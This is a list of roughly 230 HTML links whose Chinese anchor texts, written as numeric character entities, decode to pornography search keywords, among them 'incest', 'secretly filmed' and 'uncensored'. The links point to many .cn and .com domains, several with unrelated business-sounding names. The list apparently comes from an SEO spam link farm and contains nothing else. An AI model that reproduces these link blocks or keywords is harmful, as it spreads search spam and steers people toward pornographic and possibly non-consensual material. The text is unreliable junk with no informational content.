<a href="http://www.led958.com/">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tgdjd.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hlgogogo.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>
<a href="http://www.sxmz.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.8sh8xz.cn/">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x53D1;&#x5E03;</a>
<a href="http://www.klxxshzf.com/">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.lgztx.com/">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hrbjzxfw.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>
<a href="http://www.essexinternational.org.cn/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.quicknews.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.ee33ee.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.news889.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.hellovision.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.zk520.cn/">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.360xun.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.hualewang.com/">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.xygt1111.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>
<a href="http://www.jyzzp.com.cn/">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;A&#x7247;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>
<a href="http://www.sryzw.cn/">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.globalcruises.com.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;</a>
<a href="http://www.ahhstax.com/">&#x6B27;&#x7F8E;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;</a>
<a href="http://www.rbym.com.cn/">&#x4F0A;&#x7538;&#x6E56;&#x5728;&#x7EBF;&#x5927;&#x732B;</a>
<a href="http://www.taisengroup.com/">&#x5F88;&#x5F88;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ahfkfh.cn/">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.mytlcf.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.alisazhantian.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.birdsresorthuizhou.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>
<a href="http://www.fsthid.com/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.cnykfly.cn/">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.yscjc.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.zc258.cn/">&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.uavrent.cn/">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>
<a href="http://www.bluebike.cn/">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hotban.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.tjpme.org.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingruihui.cn/">&#x9EBB;&#x8C46;&#x808F;&#x5C44;&#x5B98;&#x7F51;</a>
<a href="http://www.mybid.cc/">&#x6210;&#x4EBA;&#x6027;&#x7231;aa&#x5F71;&#x9662;</a>
<a href="http://www.zbcars.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.lzdxjj.com/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.xhtxt.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8349;&#x903C;</a>
<a href="http://www.tips2win.cn/">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.shouchecar.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.shuxitai.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.hrbjkbxw.cn/">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.sports5.cn/">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.epeeblog.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.mishupeixun.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>
<a href="http://www.hbsjhz.cn/">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.cdzymy.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>
<a href="http://www.0532uu.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>
<a href="http://www.jhxcpa.com/">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>
<a href="http://www.klstfloor.com/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzxinxie.com/">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.cntydm.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>
<a href="http://www.worset.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>
<a href="http://www.hx6688.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;</a>
<a href="http://www.cr21g.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>
<a href="http://www.lushanedu.cn/">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.lwcredit.com/">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.sege.cc/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>
<a href="http://www.kmchang.com/">&#x64CD;&#x56DB;&#x5DDD;&#x5973;&#x4EBA;&#x4E09;&#x533A;</a>
<a href="http://www.gamsay.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cblq.com.cn/">91&#x5929;&#x5802;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.ts98.cn/">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>
<a href="http://www.webmum.cn/">&#x5348;&#x591C;&#x7206;&#x4E73;&#x89C6;&#x9891;</a>
<a href="http://www.51creating.com/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.allwintech.com.cn/">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.esksoft.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>
<a href="http://www.xdtpx.com/">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.xkmk.com.cn/">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>
<a href="http://www.bubucar.com.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;</a>
<a href="http://www.80239g.cn/">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>
<a href="http://www.kubeiku.cn/">&#x65E5;&#x97E9;&#x591C;&#x95F4;&#x79C1;&#x4EBA;</a>
<a href="http://www.vitionst.com/">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>
<a href="http://www.lsfnetwork.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>
<a href="http://www.chasewindows.com.cn/">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>
<a href="http://www.appiu.cn/">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.cqlart.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>
<a href="http://www.4qu.com.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.sj-gc.com/">&#x4E94;&#x6708;&#x5929;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.jdswcd.com/">&#x5E72;&#x8D85;&#x78B0;&#x78B0;&#x719F;&#x5973;</a>
<a href="http://www.53rj.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x9EBB;&#x8C46;</a>
<a href="http://www.htcay12.cn/">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.803sj.cn/">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.enye.com.cn/">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>
<a href="http://www.cekii.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.zwyczyxb.cn/">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.gixx.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dcwellmay.com/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.anerbao.cn/">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>
<a href="http://www.ksskss.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>
<a href="http://www.verhagenhost.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.shyilida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.wnnh.com.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.se333se.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>
<a href="http://www.gaiatrendusa.com/">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>
<a href="http://www.xjxkjy.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.gzwanhao.com/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.gxlanzhizhu.com/">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>
<a href="http://www.feiyuehg.com/">&#x5B85;&#x72FC;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.jinbohe.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.tilema.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5927;&#x5168;&#x4E0B;&#x8F7D;</a>
<a href="http://www.msteach.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>
<a href="http://www.xinbao0512.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>
<a href="http://www.cuncunyuan.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>
<a href="http://www.qyun6.cn/">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ssczq.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>
<a href="http://www.dyepc.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.sb5158.com/">&#x9EC4;&#x8272;&#x7F51;&#x5740;HD&#x7CBE;&#x54C1;</a>
<a href="http://www.tc-hx.com/">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.eseshop.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x79CD;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.fjnb.com.cn/">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.stzy.org.cn/">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.hongshiky.com/">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>
<a href="http://www.yishentongwang.com.cn/">&#x7A9D;&#x7A89;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.iajb.cn/">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.11k39l.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x5DDE;</a>
<a href="http://www.yeyja.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.iterm2.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>
<a href="http://www.jztoutiao.cn/">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>
<a href="http://www.scswjz.com/">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>
<a href="http://www.shichangzhi.com/">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5165;&#x53E3;</a>
<a href="http://www.ztcyj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.36440.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>
<a href="http://www.pn163.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.028ts.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.hbmiracle.com/">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>
<a href="http://www.njlqgg.com.cn/">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51bzjxw.cn/">&#x7537;&#x4EBA;&#x6B32;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.runchus.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lionbobby.com/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.022info.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;&#x54C1;</a>
<a href="http://www.nanyangtengye.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>
<a href="http://www.nazk.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>
<a href="http://www.mingjieshi.cn/">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.xiangdedao.com/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.nje7.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.ccaahuanqiu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>
<a href="http://www.tysxf.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x756A;&#x53F7;</a>
<a href="http://www.cdxds.cn/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.zuixinying.com/">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yesim.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>
<a href="http://www.gxjinlong.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.gyzhenlv.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>
<a href="http://www.jjhh8.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttcard.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x79CD;&#x5B50;</a>
<a href="http://www.pqmu.com.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ymgsgl.com/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>
<a href="http://www.yansisi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.marbleturkey.com.cn/">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.detective007.cn/">&#x5348;&#x591C;92&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.shqunsheng.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>
<a href="http://www.zxmr100.cn/">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>
<a href="http://www.hylhgj.cn/">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;</a>
<a href="http://www.gzafjc.com/">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.shaccp.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>
<a href="http://www.hxzxgs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.kangtaisiliao.com.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hainacn.cn/">&#x56FD;&#x4EA7;&#x5AE9;&#x767D;&#x798F;&#x5229;</a>
<a href="http://www.bradfordmay.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x7EBF;</a>
<a href="http://www.xinyoupack.com.cn/">&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.besound.cn/">&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x89C6;&#x9891;</a>
<a href="http://www.yisinian.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>
<a href="http://www.phyoga.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.nvrbhtf.cn/">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.moxn.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.lilyth.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.buyerlink.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.tour88.com.cn/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.brbj.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>
<a href="http://www.zhangshijituan.cn/">&#x5728;&#x7EBF;&#x7F8E;&#x5267;&#x5929;&#x5802;</a>
<a href="http://www.daquan365.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>
<a href="http://www.szxchy.cn/">&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.glstudio.com.cn/">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.nbxxg.cn/">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.xcfxs.cn/">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.musstosi.cn/">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.zsf888.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.fjsjob.com/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.cg188.cn/">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.100tips.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.zjdls.com/">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>
<a href="http://www.ssc696.cn/">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>
<a href="http://www.dexiazai.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.200808bb.cn/">&#x65E5;&#x672C;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>
<a href="http://www.wddan.com/">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.weitar.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.souqing.net.cn/">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.htjkyz.com/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>
<a href="http://www.5179ty.cn/">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.hzshuntian.com/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.doufupiji.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5728;&#x7EBF;</a>
<a href="http://www.custommusic.com.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>
<a href="http://www.cdqns.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>
<a href="http://www.citma.cn/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>
<a href="http://www.gopgle.cn/">&#x9ED1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.huacharm.com/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.teamyo.com.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.ketech.net.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qyun6.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.qqfhzs.com/">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>
<a href="http://www.pjslhxx.com.cn/">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.cnfjw.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>
<a href="http://www.027cai.com/">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.scpi.org.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.avvj.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x53CB;&#x81EA;&#x62CD;</a>
<a href="http://www.all100.com.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.64368.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.xiashuiqi.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.nakp.cn/">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x9EC4;&#x7247;</a>
<a href="http://www.dacc.org.cn/">&#x8D85;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gpfq.com.cn/">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.strongtime.com.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
